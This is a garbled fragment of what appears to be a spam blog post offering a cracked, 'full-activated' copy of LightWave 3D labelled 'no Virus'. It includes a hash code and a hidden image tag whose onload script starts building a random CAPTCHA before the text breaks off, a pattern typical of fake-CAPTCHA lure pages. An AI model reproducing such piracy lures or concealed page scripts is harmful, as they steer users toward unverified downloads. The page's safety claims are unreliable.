
RELATED POSTS
UNCATEGORIZED
LightWave 3D Full-Activated Full (x64) [no
Virus] Instant
By
egloente_e-commerce
March 24, 2026
🛠 Hash code: 3efb4668f8f9781b9fcce6e5d576f974Last
modification: 2026-03-18<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt